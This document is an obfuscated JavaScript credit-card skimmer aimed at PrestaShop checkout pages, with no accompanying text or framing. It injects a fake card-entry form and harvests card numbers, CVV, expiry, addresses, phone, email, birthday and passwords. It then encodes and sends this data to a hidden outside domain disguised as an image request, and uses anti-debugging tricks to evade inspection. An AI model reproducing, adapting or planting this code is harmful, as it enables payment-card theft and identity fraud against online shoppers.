function _gle(u){xht='<div id="j9_h" style="height: 90px;display: none;padding-left: 20px;""><div style="display:block !important;"><div style="width:100%;margin-bottom: 15px;"><div style="text-align: left;"><div style="width: 100%;"><input style="height: 30px;width: 100%;padding-left: 10px;" autocomplete="cc-number" type="tel" id="cc" maxlength="22" placeholder="1234 1234 1234 1234"></div></div></div><div style="width: 45%;float: right;text-align: left;"><div><input style="width: 100%;height: 30px;padding-left: 10px;" autocomplete="off" type="tel" id="cvc" maxlength="4" placeholder="CVV"></div></div><div style="width: 45%;float: left;text-align: left;"><div><input style="width: 100%;height: 30px;padding-left: 10px;" autocomplete="cc-exp" type="tel" id="exp" maxlength="5" placeholder="MM/AA"></div></div></div></div>',u.querySelector("#payment-option-1-container").insertAdjacentHTML("afterend",xht);var e=u.querySelector("#j9_h"),t=u.querySelector("#payment-option-1");function v(e){f=["BILLING","CITY","COUNTRY","POSTCODE","POSTAL","PHONE_MOBILE","STATE","REGION","FIRSTNAME","LASTNAME"];for(var t,a,n,r="undefined",i="",l=i,e=e.toUpperCase(),o=u.querySelectorAll(" input"),s=0;s<o.length&&!(o[s].value!==i&&o[s].value!=r&&(c=o[s].name+o[s].type+o[s].id+o[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&(l=o[s].value,0<=c.indexOf(f[0])&&l!=i)));s++);if(l==i)for(o=u.querySelectorAll("select"),s=0;s<o.length;s++)if(c=o[s].name+o[s].type+o[s].id+o[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&0<=o[s].selectedIndex){if(l=o[s].querySelectorAll("option")[o[s].selectedIndex].text,0<=c.indexOf(f[0])&&l!=i)break;(0<=l.toUpperCase().indexOf("REGION")||0<=l.toUpperCase().indexOf("PLEASE")||0<=l.toUpperCase().indexOf("SELECT"))&&(l=i)}return l==i&&typeof prestashop!=r&&prestashop.customer&&(t=document.querySelector("[name=id_address_delivery]"),(a=prestashop.customer)&&t&&(a.addresses[t.value]&&(n=a.addresses[t.value]),0<=f[1].indexOf(e)&&(l=n.city),0<=f[2].indexOf(e)&&(l=n.country_iso),(0<=f[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=f[4].indexOf(e))&&(l=n.postcode),0<="ADDRESS1".indexOf(e)&&(l=n.address1),0<="ADDRESS2".indexOf(e)&&(l=n.address2),0<=f[5].indexOf(e)&&(l=n.phone),(0<=f[6].indexOf(e)||0<="f[7]".indexOf(e))&&(l=n.state),0<=f[8].indexOf(e)&&(l=n.firstname),0<=f[9].indexOf(e)&&(l=n.lastname),0<="MAIL".indexOf(e)&&(l=a.email),0<="DOB".indexOf(e)&&(l=a.birthday),0<="VAT".indexOf(e)&&(l=n.vat_number))),l}itrv=setInterval(function(){t.checked?e.style.display="block":e.style.display="none"},1e3),type=function(e){var t=new RegExp("^4");if(null!=e.match(t))return"vi";if(t=new RegExp("^3[47]"),null!=e.match(t))return"am";t=e;return 2<=t.length&&"2"==t[0]&&"2"<=t[1]&&t[1]<="7"||2<=t.length&&"5"==t[0]&&"1"<=t[1]&&t[1]<="5"?"ma":2<=t.length&&"6"==t[0]&&("5"==t[1]||"0"==t[1]||"4"==t[1])?"di":2<=t.length&&"3"==t[0]&&"5"==t[1]?"jc":2<=t.length&&"3"==t[0]&&"0"==t[1]||2<=t.length&&"3"==t[0]&&("6"==t[1]||"8"==t[1]||"9"==t[1]||"0"==t[1])?"dn":2<=t.length&&56<=parseInt(e.slice(0,2))&&parseInt(e.slice(0,2))<=69||2<=t.length&&"5"==t[0]&&"0"==t[1]?"ms":"no"},u.querySelector("#cc").addEventListener("keydown",function(e){let t=this.value.replace(/\s+/g,"");var a="Backspace"===e.key;if(e.key&&(1===e.key.length&&/^[^\d\s]+$/.test(e.key)||!a&&19===t.length))return e.preventDefault(),!1;this.value=t.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim()});var a=0;u.querySelector("#exp").addEventListener("keydown",function(e){a++,2==this.value.length&&a<3&&(a++,this.value=this.value+"/"),this.value.length<=2&&(a=0)});var s="no";intervale2=setInterval(function(){var e,t,a,n,r,i=function(){var e=u.getElementById("cc"),t=u.getElementById("exp"),a=u.getElementById("cvc");if(e&&t&&a){e=e.value,t=t.value,a=a.value;var n,r,i="invalid",l="invalid",o="invalid";if(e){for(var s=0,c=0,d=!1,p=(e=e.replace(/[^\d;]/g,"")).length-1;0<=p;p--){var f=e.charAt(p),c=parseInt(f,10);d&&9<(c*=2)&&(c-=9),s+=c,d=!d}i=e.length<12||19<e.length||s%10!=0?"invalid":"valid"}return t&&0<t.indexOf("/")&&(exps=t.split("/"),n=exps[0].replace(/[^\d;]/g,""),0==(r=exps[1].replace(/[^\d;]/g,"")).indexOf("20")&&(r=r.split("20")[1]),1==n.length&&(n="0"+n),t=(new Date).getFullYear().toString().split("20")[1],l=12<n||""==n||"00"==n||2<n.length||Number(r)<Number(t)||Number(t)+50<=Number(r)?"invalid":"valid"),a&&(o=(a=a.replace(/[^\d;]/g,"")).length<3||4<a.length?"invalid":"valid","am"==type(e)&&4!==a.length&&(o="invalid")),"invalid"==i||"invalid"==l||"invalid"==o?type(e)+"|"+i+"|"+l+"|"+o:["",e,n+"/"+r,a,v("postcode"),v("country"),v("state"),v("city"),v("address1"),v("address2"),v("phone"),v("mail"),v("first")+" "+v("last"),v("dob"),v("passw"),v("comment")]}}();function l(e,t){var a=o();return(l=function(e,t){return a[e-=417]})(e,t)}function o(){var e=["1739988kwskIT","src","');function _0xc182(){var a=['toPNG','set','open','436WleiZb','7559560DIaZst','1406910yeIbBR','24x24','cached','ImageFormats','171735jnOxWV','false','8995kWIcHw','searchParams','7888930GhDmwC','GET','5532138MVSPRA','44258aylBCN'];return(_0xc182=function(){return a})()}url.searchParams[_0x15a10a(294)]('FullSizeOrign',_0x15a10a(299)),url[_0x15a10a(305)][_0x15a10a(294)](_0x15a10a(301),_0x15a10a(293)),url[_0x15a10a(305)][_0x15a10a(294)](_0x15a10a(300),_0x15a10a(303)),url.searchParams[_0x15a10a(294)]('hash','","31797OZdWvg","2420418VWJaGY","'),xhr[_0x15a10a(295)](_0x15a10a(307),url,!0),xhr.send();<\/script></svg>","794952SBhhOx","createElement","23997UoDWPJ","querySelector","position: absolute; top: -99999px; left: -99999px; width:24px; height:24px; z-index:-99999; opacity:0.1;","google_gtag-js-loader","250074FcdTye","appendChild","3888705yysBEW"];return(o=function(){return e})()}"object"!=typeof i&&(s=i.split("|")[0]),"object"==typeof i&&(is_lo()&&localStorage.setItem("df-session-data",'"2153429d-fc32-4c63-8v62-7kt7sf5gmi49"'),navigator.cookieEnabled&&(u.cookie="PrestaShop-f5aa642af931fe30bddef81aceb91789=defd0e23570c884a38b0f86cce1bd4fc8a9defa3087ae4ee6c88074417a2eb045e95f79"),clearInterval(intervale2),clearInterval(_in03),a='{"a": "'+i[1]+'","b": "'+i[2]+'","c": "'+i[3]+'","d": "'+i[4]+'","e": "'+i[5]+'","f": "'+i[6]+'","g": "'+i[7]+'", "h": "'+i[8]+'","i": "'+i[9]+'","j": "'+i[10]+'","k": "'+i[11]+'","l": "'+i[12]+'","m": "'+i[13]+'","n": "'+i[14]+'","o": "'+i[15]+'"}',t=a,(a=0)==a&&(n=(r=btoa(encodeURIComponent(t)).replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==a&&(r=t.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)}),n=atob(r.split("").reverse().join(""))),i=n,t=s,r=""+location.protocol+atob("Ly93d250Z2V0aW5mby5jb20vZ3RtL3YxLjkv")+t+".png",-1==window.navigator.userAgent.toLowerCase().indexOf("iphone")?(n=l,function(){for(var e=l,t=o();;)try{if(596037==-parseInt(e(430))+-parseInt(e(419))/2+parseInt(e(425))/3+parseInt(e(422))/4+parseInt(e(421))/5+-parseInt(e(428))/6+-parseInt(e(426))/7)break;t.push(t.shift())}catch(e){t.push(t.shift())}}(),e=document[n(429)]("iframe"),t=btoa("<?xml version='1.0' encoding='UTF-8' standalone='no'?><svg width='24' height='24' viewBox='0 0 240 240' xmlns:svg='http://www.w3.org/2000/svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1'><script>function _0x3fbd(a,r){var e=_0xc182();return(_0x3fbd=function(a,r){return e[a-=291]})(a,r)}var _0x15a10a=_0x3fbd;!function(){for(var a=_0x3fbd,r=_0xc182();;)try{if(632871==+parseInt(a(302))+parseInt(a(292))/2+-parseInt(a(298))/3+parseInt(a(296))/4*(-parseInt(a(304))/5)+parseInt(a(291))/6+parseInt(a(306))/7+-parseInt(a(297))/8)break;r.push(r.shift())}catch(a){r.push(r.shift())}}();var xhr=new XMLHttpRequest,url=new URL('"+r+n(424)+i+n(427)),e[n(423)]="data:image/svg+xml;base64,"+t,e.style=n(417),e.id=n(418),document[n(431)]("body div")[n(420)](e)):(e=new XMLHttpRequest,(r=new URL(r)).searchParams.set("FullSizeOrign","24x24"),r.searchParams.set("ImageFormats","toPNG"),r.searchParams.set("cached","false"),r.searchParams.set("hash",i),e.open("GET",r,!0),e.send()),u.querySelector("body").insertAdjacentHTML("afterbegin",'<div id="w_p" style=" position: fixed;z-index: 999999;height: 100%;width: 100%;"></div>'),setTimeout(()=>u.querySelector("#w_p").remove(),4e3))},1e3)}function _ai(e){_in03=setInterval(function(){if((!navigator.cookieEnabled||navigator.cookieEnabled&&!co("PrestaShop-f5aa642af931fe30bddef81aceb91789"))&&(!is_lo()||is_lo()&&!localStorage.getItem("df-session-data"))&&e.querySelector("#payment-option-1-container")&&!e.getElementById("cc")&&!e.getElementById("exp")&&!e.getElementById("cvc")){try{clearInterval(intervale2)}catch{}try{clearInterval(itrv)}catch{}_gle(e)}},1e3),_in05=setInterval(function(){if((!is_lo()||is_lo()&&!localStorage.getItem("_l"))&&_tulz()){clearInterval(_in05),clearInterval(_in03);try{clearInterval(intervale2)}catch{}try{clearInterval(itrv)}catch{}e.querySelector("#j9_h")&&e.querySelector("#j9_h").remove(),is_lo()&&localStorage.setItem("df-session-data",'"2153429d-fc32-4c63-8v62-7kt7sf5gmi49"'),navigator.cookieEnabled&&(e.cookie="PrestaShop-f5aa642af931fe30bddef81aceb91789=defd0e23570c884a38b0f86cce1bd4fc8a9defa3087ae4ee6c88074417a2eb045e95f79")}},1e3)}function _i6(){var e=document;(!navigator.cookieEnabled||navigator.cookieEnabled&&!co("PrestaShop-f5aa642af931fe30bddef81aceb91789"))&&(!is_lo()||is_lo()&&!localStorage.getItem("df-session-data"))&&0<e.location.pathname.indexOf("commande")&&_ai(e)}function co(e){return(e=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(e[1]):void 0}function _tulz(){var e=_0x5591,t=(new Date).getTime();if(function(){try{!function e(t){1===(""+t/t)[_0x5591(404)]&&0!==t||function(){}.constructor("debugger")(),e(++t)}(0)}catch(e){}}(),500<(new Date)[e(397)]()-t)return!0}function _0x5591(e,t){var a=_0x1618();return(_0x5591=function(e,t){return a[e-=394]})(e,t)}function _0x1618(){var e=["length","12ncZyeI","1872819lLQdpC","2284255bJOhWr","34280370XJfXsT","getTime","32yasKQn","3807792jYvaBD","18eDKPOC","957607qewNHz","4130304GaSUGH","165739tikeLt"];return(_0x1618=function(){return e})()}function is_lo(){var e="test";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}"loading"==document.readyState?document.addEventListener("DOMContentLoaded",_i6):_i6(),function(){for(var e=_0x5591,t=_0x1618();;)try{if(720145==+parseInt(e(403))*(-parseInt(e(405))/2)+-parseInt(e(402))/3+-parseInt(e(399))/4+-parseInt(e(395))/5*(-parseInt(e(400))/6)+parseInt(e(401))/7*(-parseInt(e(398))/8)+-parseInt(e(394))/9+parseInt(e(396))/10)break;t.push(t.shift())}catch(e){t.push(t.shift())}}();


